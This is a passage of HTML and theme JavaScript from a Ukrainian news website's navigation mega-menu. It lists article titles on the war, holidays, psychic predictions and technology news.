block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "20";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "4";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/reytynh-naysylnishykh-armiy-svitu-2024-roku.html"  rel="bookmark" class="td-image-wrap " title="Рейтинг найсильніших армій світу 2024 року." ><img class="entry-thumb" src="" alt="Рейтинг найсильніших армій світу 2024 року.
" title="Рейтинг найсильніших армій світу 2024 року." data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Reytynh-naysylnishykh-armiy-svitu-2024-roku-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/reytynh-naysylnishykh-armiy-svitu-2024-roku.html"  rel="bookmark" title="Рейтинг найсильніших армій світу 2024 року.">Рейтинг найсильніших армій світу 2024 року.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/mobilizatsiia-v-ukraini-v-2024-rotsi.html"  rel="bookmark" class="td-image-wrap " title="Мобілізація в Україні в 2024 році" ><img class="entry-thumb" src="" alt="Мобілізація в Україні в 2024 році.
" title="Мобілізація в Україні в 2024 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/01/mobilizatsiia-v-ukraini-v-2024-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/mobilizatsiia-v-ukraini-v-2024-rotsi.html"  rel="bookmark" title="Мобілізація в Україні в 2024 році">Мобілізація в Україні в 2024 році</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/mobylyzatsyia-v-ukrayne-v-2024-hodu.html"  rel="bookmark" class="td-image-wrap " title="Мобилизация в Украине в 2024 году" ><img class="entry-thumb" src="" alt="" title="Мобилизация в Украине в 2024 году" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2023/08/mobylyzatsyia-v-ukrayne-v-2024-hodu-2-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/mobylyzatsyia-v-ukrayne-v-2024-hodu.html"  rel="bookmark" title="Мобилизация в Украине в 2024 году">Мобилизация в Украине в 2024 году</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/boevye-potery-rossyy-v-ukrayne-ofytsyalno-na-11-oktiabria-2022-hoda.html"  rel="bookmark" class="td-image-wrap " title="Боевые потери россии в Украине официально на 11 октября 2022 года" ><img class="entry-thumb" src="" alt="" title="Боевые потери россии в Украине официально на 11 октября 2022 года" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri.jpg"  width="180" height="95" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/boevye-potery-rossyy-v-ukrayne-ofytsyalno-na-11-oktiabria-2022-hoda.html"  rel="bookmark" title="Боевые потери россии в Украине официально на 11 октября 2022 года">Боевые потери россии в Украине официально на 11 октября 2022 года</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html"  rel="bookmark" class="td-image-wrap " title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року" ><img class="entry-thumb" src="" alt="" title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg"  width="94" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html"  rel="bookmark" title="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року">Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16672"><a href="https://sylnaukraina.com.ua/vidpochynok">Відпочинок</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "262";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "53";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/vsesvitni-iuvileyni-znamenni-ta-pam-39-iatni-daty-2025-roku-iuvilei-pysmennykiv.html"  rel="bookmark" class="td-image-wrap " title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників" ><img class="entry-thumb" src="" alt="українські письменники-ювіляри 2025" title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Vsesvitni-iuvileyni-znamenni-ta-pam39iatni-daty-2025-roku-iuvilei-pysmennykiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/vsesvitni-iuvileyni-znamenni-ta-pam-39-iatni-daty-2025-roku-iuvilei-pysmennykiv.html"  rel="bookmark" title="Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників">Всесвітні ювілейні, знаменні та пам&#039;ятні дати 2025 року: ювілеї письменників</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/vsemyrn-e-iubyleyn-e-znamenateln-e-y-pamiatn-e-dat-2025-hoda-iubyley-pysateley.html"  rel="bookmark" class="td-image-wrap " title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей" ><img class="entry-thumb" src="" alt="украинские писатели-юбиляры 2025" title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/ukraynskye-pysately-iubyliar-2025-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/vsemyrn-e-iubyleyn-e-znamenateln-e-y-pamiatn-e-dat-2025-hoda-iubyley-pysateley.html"  rel="bookmark" title="Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей">Всемирные юбилейные, знаменательные и памятные даты 2025 года: юбилеи писателей</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata/den-narodzhennia-tarasa-shevchenka-u-2024-rotsi.html"  rel="bookmark" class="td-image-wrap " title="День народження Тараса Шевченка у 2024 році" ><img class="entry-thumb" src="" alt="День народження Тараса Шевченка у 2024 році
" title="День народження Тараса Шевченка у 2024 році" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Den-narodzhennia-Tarasa-SHevchenka-u-2024-rotsi-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata/den-narodzhennia-tarasa-shevchenka-u-2024-rotsi.html"  rel="bookmark" title="День народження Тараса Шевченка у 2024 році">День народження Тараса Шевченка у 2024 році</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/spysok-zaboronenykh-saytiv-v-ukraini-2024.html"  rel="bookmark" class="td-image-wrap " title="Список заборонених сайтів в Україні 2024" ><img class="entry-thumb" src="" alt="Список заборонених сайтів в Україні 2024
" title="Список заборонених сайтів в Україні 2024" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Spysok-zaboronenykh-saytiv-v-Ukraini-2024-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/spysok-zaboronenykh-saytiv-v-ukraini-2024.html"  rel="bookmark" title="Список заборонених сайтів в Україні 2024">Список заборонених сайтів в Україні 2024</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vidpochynok/reiestratsiia-ta-oformlennia-hbo-u-2024-rotsi-v-ukraini.html"  rel="bookmark" class="td-image-wrap " title="Реєстрація та оформлення ГБО у 2024 році в Україні" ><img class="entry-thumb" src="" alt="Реєстрація та оформлення ГБО у 2024 році в Україні
" title="Реєстрація та оформлення ГБО у 2024 році в Україні" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Reiestratsiia-ta-oformlennia-HBO-u-2024-rotsi-v-Ukraini-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vidpochynok/reiestratsiia-ta-oformlennia-hbo-u-2024-rotsi-v-ukraini.html"  rel="bookmark" title="Реєстрація та оформлення ГБО у 2024 році в Україні">Реєстрація та оформлення ГБО у 2024 році в Україні</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://sylnaukraina.com.ua/vidpochynok">All</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="26" href="https://sylnaukraina.com.ua/vidpochynok/2017-rok">2018 рік кого</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="42" href="https://sylnaukraina.com.ua/vidpochynok/2020-rik">2020 рік</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_16" data-td_block_id="tdi_12" data-td_filter_value="33" href="https://sylnaukraina.com.ua/vidpochynok/vesillya">Весілля</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_17" data-td_block_id="tdi_12" data-td_filter_value="35" href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata">Державні свята</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_18" data-td_block_id="tdi_12" data-td_filter_value="34" href="https://sylnaukraina.com.ua/vidpochynok/novyj-rik">Новий рік 2023</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16677"><a href="https://sylnaukraina.com.ua/prorotstvo">Пророцтва</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "31";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "7";
tdBlocksArray.push(block_tdi_19);
</script><div class="td_block_wrap td_block_mega_menu tdi_19 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/prorotstva-pro-ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.html"  rel="bookmark" class="td-image-wrap " title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів" ><img class="entry-thumb" src="" alt="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів
" title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Prorotstva-pro-Ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.webp-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/prorotstva-pro-ukrainu-na-2025-rik-vid-naysylnishykh-ekstrasensiv.html"  rel="bookmark" title="Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів">Пророцтва про Україну на 2025 рік від найсильніших екстрасенсів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" class="td-image-wrap " title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" ><img class="entry-thumb" src="" alt="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/09/Peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2025-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" title="Передбачення на 2025 рік від відомих екстрасенсів та астрологів">Передбачення на 2025 рік від відомих екстрасенсів та астрологів</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/prorochestva-ob-ukrayne-na-2025-hod-ot-sylneyshykh-kstrasensov.html"  rel="bookmark" class="td-image-wrap " title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов" ><img class="entry-thumb" src="" alt="" title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/peredbachennia-6-1-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/prorochestva-ob-ukrayne-na-2025-hod-ot-sylneyshykh-kstrasensov.html"  rel="bookmark" title="Пророчества об Украине на 2025 год от сильнейших экстрасенсов">Пророчества об Украине на 2025 год от сильнейших экстрасенсов</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov.html"  rel="bookmark" class="td-image-wrap " title="Предсказания на 2025 год от известных экстрасенсов и астрологов" ><img class="entry-thumb" src="" alt="Предсказания на 2025 год от известных экстрасенсов и астрологов" title="Предсказания на 2025 год от известных экстрасенсов и астрологов" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/06/Predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/predskazanyia-na-2025-hod-ot-yzvestn-kh-kstrasensov-y-astrolohov.html"  rel="bookmark" title="Предсказания на 2025 год от известных экстрасенсов и астрологов">Предсказания на 2025 год от известных экстрасенсов и астрологов</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" class="td-image-wrap " title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів" ><img class="entry-thumb" src="" alt="Передбачення на 2024 рік від відомих екстрасенсів та астрологів
" title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/01/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/prorotstvo/peredbachennia-na-2024-rik-vid-vidomykh-ekstrasensiv-ta-astrolohiv.html"  rel="bookmark" title="Передбачення на 2024 рік від відомих екстрасенсів та астрологів">Передбачення на 2024 рік від відомих екстрасенсів та астрологів</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16678"><a href="https://sylnaukraina.com.ua/technology">Технології</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "396";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "80";
tdBlocksArray.push(block_tdi_20);
</script><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/svit-dyvytsia-na-hihantskyy-kub-u-pusteli-efekty-vzhe-vydno-iz-suputnyka.html"  rel="bookmark" class="td-image-wrap " title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника" ><img class="entry-thumb" src="" alt="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника
" title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Svit-dyvytsia-na-hihantskyy-kub-u-pusteli-Efekty-vzhe-vydno-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/svit-dyvytsia-na-hihantskyy-kub-u-pusteli-efekty-vzhe-vydno-iz-suputnyka.html"  rel="bookmark" title="Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника">Світ дивиться на гігантський куб у пустелі. Ефекти вже видно із супутника</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/sotsmerezhi-ne-dlia-ditey-persha-kraina-vvela-zaboronu.html"  rel="bookmark" class="td-image-wrap " title="Соцмережі не для дітей. Перша країна ввела заборону" ><img class="entry-thumb" src="" alt="Соцмережі не для дітей. Перша країна ввела заборону
" title="Соцмережі не для дітей. Перша країна ввела заборону" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Sotsmerezhi-ne-dlia-ditey-Persha-kraina-vvela-zaboronu-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/sotsmerezhi-ne-dlia-ditey-persha-kraina-vvela-zaboronu.html"  rel="bookmark" title="Соцмережі не для дітей. Перша країна ввела заборону">Соцмережі не для дітей. Перша країна ввела заборону</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/google-maie-problemy-v-yevropi-instytut-yes-pochynaie-rozghliad.html"  rel="bookmark" class="td-image-wrap " title="Google має проблеми в Європі. Інститут ЄС починає розгляд" ><img class="entry-thumb" src="" alt="Google має проблеми в Європі. Інститут ЄС починає розгляд
" title="Google має проблеми в Європі. Інститут ЄС починає розгляд" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Google-maie-problemy-v-YEvropi-Instytut-YES-pochynaie-rozghliad-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/google-maie-problemy-v-yevropi-instytut-yes-pochynaie-rozghliad.html"  rel="bookmark" title="Google має проблеми в Європі. Інститут ЄС починає розгляд">Google має проблеми в Європі. Інститут ЄС починає розгляд</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-proekt-uviyde-v-istoriiu.html"  rel="bookmark" class="td-image-wrap " title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію" ><img class="entry-thumb" src="" alt="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію
" title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-Proekt-uviyde-v-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-proekt-uviyde-v-istoriiu.html"  rel="bookmark" title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію">Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/vy-otrymuvaly-take-povidomlennia-budte-oberezhni-ministerstvo-vyneslo-poperedzhennia.html"  rel="bookmark" class="td-image-wrap " title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження" ><img class="entry-thumb" src="" alt="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження
" title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/11/Vy-otrymuvaly-take-povidomlennia-Budte-oberezhni-Ministerstvo-vyneslo-poperedzhennia-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/vy-otrymuvaly-take-povidomlennia-budte-oberezhni-ministerstvo-vyneslo-poperedzhennia.html"  rel="bookmark" title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження">Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження</a></div>            </div>
        </div>
